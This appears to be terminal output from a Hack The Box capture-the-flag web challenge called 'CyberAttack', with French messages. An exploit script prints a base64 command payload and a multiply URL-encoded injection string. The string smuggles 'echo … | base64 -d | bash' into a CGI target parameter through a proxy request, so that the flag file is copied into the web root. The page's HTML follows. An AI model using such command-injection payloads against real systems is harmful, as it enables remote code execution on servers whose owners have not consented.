 ┌──(root㉿kali)-[/home/…/Desktop/HackTheBox_CTF/WEB/CyberAttack]
└─# python3 exploit.py
Payload encodée : Y2F0IC9mbGFnKiA+IC92YXIvd3d3L2h0bWwvZmxhZy50eHQ=
Handler la chaine complexe : {'proxy:http://127.0.0.1/cgi-bin/attack-ip?name=asfs%26target=::1%25%32%35%25%33%62%25%32%30%25%36%35
%25%36%33%25%36%38%25%36%66%25%32%30%25%32%32%25%35%39%25%33%32%25%34%36%25%33%30%25%34%39%25%34%33%25%33%39%25%36%64%25%36%32%25%
34%37%25%34%36%25%36%65%25%34%62%25%36%39%25%34%31%25%32%62%25%34%39%25%34%33%25%33%39%25%33%32%25%35%39%25%35%38%25%34%39%25%37%3
6%25%36%34%25%33%33%25%36%34%25%33%33%25%34%63%25%33%32%25%36%38%25%33%30%25%36%32%25%35%37%25%37%37%25%37%36%25%35%61%25%36%64%25
%37%38%25%36%38%25%35%61%25%37%39%25%33%35%25%33%30%25%36%35%25%34%38%25%35%31%25%33%64%25%32%32%25%32%30%25%37%63%25%32%30%25%36%
32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%30%25%32%64%25%36%34%25%32%30%25%37%63%25%32%30%25%36%32%25%36%31%25%37%33%2
5%36%38%26dummy='}
On affiche le get : <!DOCTYPE HTML>
<html lang="en">
<head>
<title>Eldoria Cyber Attack</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<!-- Include RPGUI styles and scripts -->
<link href="rpgui/rpgui.min.css" rel="stylesheet" type="text/css">
<link rel="icon" href="favicon.ico" type="image/x-icon">
<script src="rpgui/rpgui.min.js"></script>
<style>
body {
background: #aaf;
display: flex;
justify-content: center;
align-items: center;
height: 100vh;
margin: 0;
overflow: auto;
}
.rpgui-container {
height: auto;
max-width: 100%;
width: 600px;
margin: 3px auto;
padding: 20px;
position: relative;
box-sizing: border-box;
}
.attack-buttons {
}
.attack-buttons button {
margin: 10px;
position: relative;
}